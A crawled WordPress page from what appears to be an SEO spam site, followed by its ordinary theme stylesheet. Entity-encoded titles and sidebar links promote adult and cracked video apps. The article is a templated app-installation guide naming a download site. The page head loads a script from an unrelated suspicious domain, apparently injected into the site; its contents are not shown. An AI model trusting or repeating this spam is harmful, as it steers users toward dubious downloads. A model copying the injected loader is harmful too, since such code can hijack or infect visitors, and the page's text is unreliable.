

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yb1983.com/319.html
body_size: 7155
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.yb1983.com/xmlrpc.php">

<title>&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;"/>
<meta name="keywords" content="&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;"/>
<link rel="canonical" href="http://www.yb1983.com/319.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;" />
<meta property="og:description" content="&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;" />
<meta property="og:url" content="http://www.yb1983.com/319.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#065;&#080;&#080;&#19979;&#36733;" />
<meta property="article:section" content="&#25104;&#20154;&#065;&#080;&#080;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-07-18T18:32:51+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;" />
<meta name="twitter:title" content="&#22902;&#33590;&#35270;&#39057;&#097;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.yb1983.com\/","name":"&#25104;&#20154;&#65;&#80;&#80;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.yb1983.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.yb1983.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#065;&#080;&#080;&#19979;&#36733; &raquo; Feed" href="http://www.yb1983.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yb1983.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yb1983.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.yb1983.com/wp-content/themes/zopit/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.yb1983.com/wp-content/themes/zopit/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='http://www.yb1983.com/wp-content/themes/zopit/assets/css/slicknav.css' type='text/css' media='all' />
<link rel='stylesheet' id='zopit-stylesheet-css'  href='http://www.yb1983.com/wp-content/themes/zopit/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='zopit-responsive-css'  href='http://www.yb1983.com/wp-content/themes/zopit/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='zopit-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yb1983.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.yb1983.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yb1983.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yb1983.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.yb1983.com/?p=319' />
<link rel="alternate" type="application/json+oembed" href="http://www.yb1983.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yb1983.com%2F319.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.yb1983.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yb1983.com%2F319.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-319 single-format-standard">

<div id="st-preloader">
	<div id="pre-status">
		<div class="preload-placeholder"></div>
	</div>
</div>

<header class="header">
	<div class="header-top text-center">

					<div class="text-logo">
				<a href="http://www.yb1983.com/">&#25104;&#20154;&#065;&#080;&#080;&#19979;&#36733;</a>
				<p></p>
			</div><!-- /.text-logo -->
			</div><!-- /.header-top -->

	<nav class="main-menu">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div id="navigation-wrapper">
						<ul id="menu-a" class="top-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>					</div>
					<div class="menu-mobile"></div>
				</div>
			</div>
		</div>
	</nav><!-- /.main-menu -->

</header><!-- /.header -->

<div class="container main-content">
	<div class="row">
		<div class="col-md-8">
			
				<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-3">
    
    <div class="padding-content">
        <header class="entry-header">
            <h2 class="entry-title">&#22902;&#33590;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#26377;&#23481;&#20035;&#22823;</h2>        </header> <!--/.entry-header -->

                <div class="entry-meta">
            		<ul class="list-inline">
			<li>
                <span class="author vcard">
                    By <a class="url fn n" href="http://www.yb1983.com/author/fhaini1943">admin</a>                </span>
			</li>

			<li>/</li>

			<li>
				<span class="posted-on"><time class="entry-date published updated" datetime="2024-07-18T18:32:51+08:00">2024年7月18日</time></span>
			</li>
		</ul>
		        </div><!-- .entry-meta -->
        
        <div class="entry-content">
            <p>　　全网最全短视频下载丝瓜丝视频app下载安装官方（最新发布)
</p>
<p>　　丝瓜丝是一款热门的短视频平台，用户可以在其中观看各种各样的精彩视频内容。如果你想要下载并安装丝瓜丝APP，本文将为你提供详细的指导。</p>
<p>　　首先，你需要前往应用商店或者官方网站下载丝瓜丝APP的安装包。丝瓜丝APP目前支持iOS和安卓系统，你可以选择相应的下载方式。</p>
<p>　　对于iOS用户，你可以在App Store中搜索“丝瓜丝”来找到并下载它。确保你的设备已经连接网络，并且已经登录了你的Apple ID账户。点击下载按钮后，APP会开始下载并自动安装到你的设备上。安装完成后，你就可以在主屏幕上找到丝瓜丝的图标，点击即可启动APP。</p>
<p>　　</p>
<p>　　对于安卓用户，你可以在谷歌Play商店或者官方网站下载安装包。如果你选择谷歌Play商店下载，搜索框中输入“丝瓜丝”，点击搜索结果中的APP图标，然后点击安装按钮。等待下载完成后，APP会自动安装到你的设备上。安装完成后，你可以在应用列表中找到丝瓜丝的图标，点击即可启动APP。</p>
<p>　　另外，如果你选择在官方网站下载安装包，你需要访问丝瓜丝官方网站，网址是www.siguasi.com。在首页上你可以找到下载链接，点击后会开始下载安装包。完成下载后，你需要找到该文件并点击打开。系统会提示你是否允许安装此应用，点击确认后，等待安装完成。</p>
<p>　　在安装完成后，你需要进行一些基本的设置。打开丝瓜丝APP后，系统会要求你登录一个账户。你可以选择通过手机号码、微信或者QQ快速登录，或者选择注册一个新的账户。完成登录后，你可以根据个人喜好设置APP的个性化选项，比如推荐内容、通知设置等等。</p>
<p>　　安装完成并进行设置之后，你就可以开始在丝瓜丝上浏览并观看视频内容了。丝瓜丝提供了丰富多样的视频内容，包括搞笑、美食、娱乐、音乐、游戏等等。你可以在搜索框中输入关键词查找你感兴趣的视频，或者在首页上根据推荐进行浏览。你可以根据视频的时间、热度、话题等进行排序和筛选。如果你喜欢某个视频，你可以点击视频下方的点赞、评论、分享按钮进行相应操作。</p>
<p>　　总之，丝瓜丝是一款非常有趣和受欢迎的短视频平台，如果你想要下载并安装丝瓜丝APP，你可以通过相关的应用商店或官方网站进行下载。安装完成后，你可以根据个人喜好进行设置，并开始在丝瓜丝上观看各种精彩的视频内容。</p>
        </div> <!-- //.entry-content -->
        <br>
        <div class="entry-tags text-left"></div>
    </div>

</article><!-- #post-## -->



				<div class="user-profile media">
    <div class="pull-left author-avater">
        <img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=110&#038;d=monsterid&#038;r=g" width="110" height="110" alt="头像" class="avatar avatar-110 wp-user-avatar wp-user-avatar-110 photo avatar-default" />    </div>
    <div class="media-body">
        <div class="profile-heading">
            <h3><a href="http://www.yb1983.com/author/fhaini1943" title="由admin发布" rel="author">admin</a></h3>
        </div>
        <div class="website-link">http://www.yb1983.com</div>
        <div class="author-description">
                    </div>
    </div>
</div><!-- .user-profile -->
				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.yb1983.com/317.html" rel="prev"><i class="fa fa-angle-left"></i> Previous Post</a></div><div class="nav-next"><a href="http://www.yb1983.com/321.html" rel="next">Next Post <i class="fa fa-angle-right"></i></a></div></div>
	</nav>
				
			
					</div>

		
<div class="col-md-4">
    <div class="primary-sidebar widget-area" role="complementary">
        		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title text-uppercase">近期发布</h1>		<ul>
											<li>
					<a href="http://www.yb1983.com/478.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#20043;&#23478;&#97;&#112;&#112;&#30772;&#35299;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/476.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#22269;&#20135;&#39321;&#34121;&#32593;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#32;&#23433;&#21331;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/472.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#32;&#19981;&#30475;&#19981;&#34892;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/470.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#33529;&#26524;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/468.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#20799;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/466.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#33609;&#33683;&#19997;&#29916;&#97;&#112;&#112;&#40644;&#19979;&#36733;&#23433;&#35013;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/464.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#22312;&#32447;&#22823;&#39321;&#34121;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/461.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#40644;&#29916;&#97;&#112;&#112;&#25913;&#25104;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/459.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33540;&#23376;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/457.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#35013;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#26368;&#26032;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#20108;&#32500;&#30721;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/449.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/447.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#31867;&#20284;&#19997;&#29916;&#35270;&#39057;&#40644;&#29916;&#35270;&#39057;&#30340;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/445.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#25104;&#20154;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/443.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#40644;&#36719;&#20214;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/440.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#19997;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#19997;&#29916;&#36719;&#20214;&#32593;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/436.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#29256;&#20813;&#36153;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/434.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#26368;&#26032;&#23458;&#25143;&#31471;&#50;&#48;&#49;&#56;&#65288;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/432.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#30475;&#29255;&#26368;&#26032;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/430.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#26412;&#19979;&#36733;&#26080;&#38480;&#35266;&#30475;&#65288;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.yb1983.com/428.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#27745;&#29255;&#97;&#112;&#112;&#22312;&#32447;&#25163;&#26426;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</aside>    </div>
</div>

	</div>
</div>


<footer id="footer">
	<div class="copy-right-text text-center">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<p>Copyright &copy; 2025 <a href="http://www.yb1983.com/" rel="home">&#25104;&#20154;&#065;&#080;&#080;&#19979;&#36733;</a>. All rights reserved.<br>Powered by <a href="https://wordpress.org">WordPress</a>. Developed by <a href="http://theme77.com">Theme77</a></p>
				</div>
			</div>
		</div>
	</div><!-- /Copyright Text -->
</footer><!-- /#Footer -->


<div class="scroll-up">
    <a href="#"><i class="fa fa-angle-up"></i></a>
</div>
<!-- Scroll Up -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.yb1983.com/wp-content/themes/zopit/assets/js/bootstrap.min.js?ver=3.3.6'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-content/themes/zopit/assets/js/smoothscroll.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-content/themes/zopit/assets/js/jquery.slicknav.js'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-content/themes/zopit/assets/js/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-content/themes/zopit/assets/js/scripts.js'></script>
<script type='text/javascript' src='http://www.yb1983.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yb1983.com/wp-content/themes/zopit/style.css?ver=5.4.18
body_size: 5719
content:
/*
    Theme Name: Zopit
    Author: Theme77
    Author URI: http://Theme77.com
	Theme URI: http://theme77.com/zopit
    Description: Zopit is Clean and Minimal Responsive WordPress Blog Themes.
    Version: 1.8.6
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: two-columns, left-sidebar, custom-background, custom-menu, custom-logo, featured-images, translation-ready
    Text Domain: zopit

*/

/*----------------------------------------
    elements
------------------------------------------*/
body {
    background-color: #F8F8F8;
    font-family: 'Open Sans', sans-serif;
    color: #222222;
    font-size: 14px;
    font-weight: 400;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}

a:active,
a:focus {
    outline: none !important;
}

a {
    text-decoration: none !important;
    color: #e74c3c;
}

a:hover, a:focus {
    color: #e74c3c;
}

a, a:hover, .btn, .btn:hover, input.form-control:focus, textarea.form-control:focus, input[type="submit"], a.ss-read-more, a.ss-read-more:hover {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

p {
    line-height: 24px;
    color: #222222;
}

a img,
iframe {
    border: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222222;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 30px;
}

img {
    max-width: 100%;
    height: auto;
}

input:focus {
    outline: none;
}

input[type="password"] {
    border: 1px solid #e2e2e2;
    padding: 6px 12px;
    font-size: 12px;
    color: #aaaaaa;
    letter-spacing: 1px;
}

input[type="submit"] {
    color: #fff;
    background-color: #e74c3c;
    padding: 4px 12px;
    border: 1px solid #e74c3c;
}

pre {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.main-content {
    margin-top: 60px;
    margin-bottom: 60px;
}

.nav-previous{
    float: left;
}

.nav-next{
    float: right;
}


.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


.entry-content img {
	margin: 0 0 1.5em 0;
	}
.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
	}
.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
	}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	}
.alignnone, img.alignnone {
	/* not sure about this one */
	}
.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
	}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
	}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}

/*----------------------
    Header
-----------------------*/
.header .header-top {
    background-color: #ffffff;
    padding: 40px 0 34px;
}

.header .main-menu {
    background-color: #ffffff;
    border-top: 1px solid #ededed;
}

.text-logo a {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 600;
}

/*----------------------
    Menu
-----------------------*/
#navigation-wrapper .top-menu {
    text-align: center;
}

#navigation-wrapper ul.top-menu,
#navigation-wrapper .top-menu ul {
    padding: 0;
    margin: 0;
}

#navigation-wrapper .top-menu li {
    display: inline-block;
    margin-right: 18px;
    margin-left: 18px;
    position: relative;
}

#navigation-wrapper .top-menu li a {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 50px;
    color: #6a6a6a;
    font-family: 'Open Sans', sans-serif;
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#navigation-wrapper ul.top-menu li.current-menu-item > a,
#navigation-wrapper ul.top-menu li.current_page_item > a,
#navigation-wrapper .top-menu li a:hover {
    color: #ff6c6c;
}

.sub-menu .menu-item-has-children > a:after {
    content: '';
    font-family: FontAwesome;
    float: right;
}

.menu-item-has-children > a:after {
    content: '';
    font-family: FontAwesome;
    margin-left: 5px;
}

/*** DROPDOWN ***/
#navigation-wrapper .top-menu .sub-menu,
#navigation-wrapper .top-menu .children {
    background-color: #ffffff;
    display: none;
    padding: 0;
    position: absolute;
    margin-top: 0;
    left: -18px;
    z-index: 99999;
    text-align: left;
}

#navigation-wrapper ul.top-menu ul a,
#navigation-wrapper .top-menu ul ul li a {
    color: #6a6a6a;
    margin: 0;
    padding: 8px 15px;
    min-width: 200px;
    line-height: 20px;
    transition: all 0.3s;
}

#navigation-wrapper ul.top-menu ul li,
#navigation-wrapper .top-menu ul ul li {
    padding-right: 0;
    margin-right: 0;
    margin-left: 0;
}

#navigation-wrapper ul.top-menu ul a:hover,
#navigation-wrapper .top-menu ul ul a:hover {
    color: #ffffff;
    background-color: #e74c3c;
}

#navigation-wrapper ul.top-menu li:hover > ul,
#navigation-wrapper .top-menu ul li:hover > ul {
    display: block;
}

#navigation-wrapper .top-menu .sub-menu ul,
#navigation-wrapper .top-menu .children ul {
    left: 100%;
    top: 0;

}

#navigation-wrapper .top-menu .sub-menu li {
    border-bottom: 1px solid #eeeeee;
}

